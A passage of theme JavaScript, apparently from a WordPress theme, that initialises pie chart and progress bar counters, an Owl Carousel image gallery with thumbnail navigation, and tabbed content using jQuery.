				if(typeof pieChart.data('bar-color') !== 'undefined' && pieChart.data('bar-color') !== '') {
					barColor = pieChart.data('bar-color');
				}
				
				if(typeof pieChart.data('track-color') !== 'undefined' && pieChart.data('track-color') !== '') {
					trackColor = pieChart.data('track-color');
				}
				
				pieChart.appear(function() {
					initToCounterPieChart(pieChart);
					thisPieChartHolder.css('opacity', '1');
					
					pieChart.easyPieChart({
						barColor: barColor,
						trackColor: trackColor,
						scaleColor: false,
						lineCap: 'butt',
						lineWidth: lineWidth,
						animate: 1500,
						size: size
					});
				},{accX: 0, accY: edgtfGlobalVars.vars.edgtfElementAppearAmount});
			});
		}
	}
	
	/*
	 **	Counter for pie chart number from zero to defined number
	 */
	function initToCounterPieChart(pieChart){
		var counter = pieChart.find('.edgtf-pc-percent'),
			max = parseFloat(counter.text());
		
		counter.countTo({
			from: 0,
			to: max,
			speed: 1500,
			refreshInterval: 50
		});
	}
	
})(jQuery);
(function($) {
	'use strict';
	
	var progressBar = {};
	edgtf.modules.progressBar = progressBar;
	
	progressBar.edgtfInitProgressBars = edgtfInitProgressBars;
	
	
	progressBar.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitProgressBars();
	}
	
	/*
	 **	Horizontal progress bars shortcode
	 */
	function edgtfInitProgressBars(){
		var progressBar = $('.edgtf-progress-bar');
		
		if(progressBar.length){
			progressBar.each(function() {
				var thisBar = $(this),
					thisBarContent = thisBar.find('.edgtf-pb-content'),
					percentage = thisBarContent.data('percentage');
				
				thisBar.appear(function() {
					edgtfInitToCounterProgressBar(thisBar, percentage);
					
					thisBarContent.css('width', '0%');
					thisBarContent.animate({'width': percentage+'%'}, 2000);
				});
			});
		}
	}
	
	/*
	 **	Counter for horizontal progress bars percent from zero to defined percent
	 */
	function edgtfInitToCounterProgressBar(progressBar, $percentage){
		var percentage = parseFloat($percentage),
			percent = progressBar.find('.edgtf-pb-percent');
		
		if(percent.length) {
			percent.each(function() {
				var thisPercent = $(this);
				thisPercent.css('opacity', '1');
				
				thisPercent.countTo({
					from: 0,
					to: percentage,
					speed: 2000,
					refreshInterval: 50
				});
			});
		}
	}
	
})(jQuery);
(function($) {
    'use strict';

    var swappingImageGallery = {};
    edgtf.modules.swappingImageGallery = swappingImageGallery;

    swappingImageGallery.edgtfOnWindowLoad = edgtfOnWindowLoad;

    $(window).on('load', edgtfOnWindowLoad);

    /*
     All functions to be called on $(window).on('load', ) should be in this function
     */
    function edgtfOnWindowLoad() {
        edgtfSwappingImageGallery();
    }

    /**
     * Init Owl Carousel
     */
    function edgtfSwappingImageGallery() {
        var sliders = $('.edgtf-sig-image-holder');

        if (sliders.length) {
            sliders.each(function() {
                var slider = $(this),
                    slideItemsNumber = 1,
                    loop = true,
                    autoplay = true,
                    autoplayHoverPause = false,
                    sliderSpeed = 3500,
                    sliderSpeedAnimation = 700,
                    margin = 0,
                    stagePadding = 0,
                    center = false,
                    autoWidth = false,
                    animateInClass = false, // keyframe css animation
                    animateOutClass = false, // keyframe css animation
                    navigation = false,
                    pagination = true,
                    drag = true,
                    sliderDataHolder = slider;

                if (typeof sliderDataHolder.data('slider-animate-in') !== 'undefined' && sliderDataHolder.data('slider-animate-in') !== false) {
                    animateInClass = sliderDataHolder.data('slider-animate-in');
                }
                if (typeof sliderDataHolder.data('slider-animate-out') !== 'undefined' && sliderDataHolder.data('slider-animate-out') !== false) {
                    animateOutClass = sliderDataHolder.data('slider-animate-out');
                }

                var dotsContainer = $('.edgtf-sig-thumbnails-holder');
                dotsContainer.find('.edgtf-sig-thumbnail').on('click', function () {
                    slider.trigger('to.owl.carousel', [slider.index(), 700]);
                });

                slider.waitForImages(function () {
                    $(this).owlCarousel({
                        items: 1,
                        loop: loop,
                        autoplay: autoplay,
                        autoplayHoverPause: autoplayHoverPause,
                        autoplayTimeout: sliderSpeed,
                        smartSpeed: sliderSpeedAnimation,
                        margin: margin,
                        stagePadding: stagePadding,
                        center: center,
                        autoWidth: autoWidth,
                        animateIn: animateInClass,
                        animateOut: animateOutClass,
                        dots: pagination,
                        dotsContainer: dotsContainer,
                        nav: navigation,
                        drag: drag,
                        callbacks: true,
                        navText: [
                            '<span class="edgtf-prev-icon fa fa-chevron-left"></span>',
                            '<span class="edgtf-next-icon fa fa-chevron-right"></span>'
                        ],
                        onInitialize: function () {
                            slider.css('visibility', 'visible');
                        },
                        onDrag: function (e) {
                            if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout')) {
                                var sliderIsMoving = e.isTrigger > 0;

                                if (sliderIsMoving) {
                                    slider.addClass('edgtf-slider-is-moving');
                                }
                            }
                        },
                        onDragged: function () {
                            if (edgtf.body.hasClass('edgtf-smooth-page-transitions-fadeout') && slider.hasClass('edgtf-slider-is-moving')) {

                                setTimeout(function () {
                                    slider.removeClass('edgtf-slider-is-moving');
                                }, 500);
                            }
                        }
                    });

                });
            });
        }
    }
    
})(jQuery);
(function($) {
	'use strict';
	
	var tabs = {};
	edgtf.modules.tabs = tabs;
	
	tabs.edgtfInitTabs = edgtfInitTabs;
	
	
	tabs.edgtfOnDocumentReady = edgtfOnDocumentReady;
	
	$(document).ready(edgtfOnDocumentReady);
	
	/*
	 All functions to be called on $(document).ready() should be in this function
	 */
	function edgtfOnDocumentReady() {
		edgtfInitTabs();
	}
	
	/*
	 **	Init tabs shortcode
	 */
	function edgtfInitTabs(){
		var tabs = $('.edgtf-tabs');
		
		if(tabs.length){
			tabs.each(function(){
				var thisTabs = $(this);
				
				thisTabs.children('.edgtf-tab-container').each(function(index){
					index = index + 1;
					var that = $(this),
						link = that.attr('id'),
						navItem = that.parent().find('.edgtf-tabs-nav li:nth-child('+index+') a'),
						navLink = navItem.attr('href');
					
					link = '#'+link;

					if(link.indexOf(navLink) > -1) {
						navItem.attr('href',link);
					}
				});
				
				thisTabs.tabs();

                $('.edgtf-tabs a.edgtf-external-link').unbind('click');
			});
		}
	}
	
})(jQuery);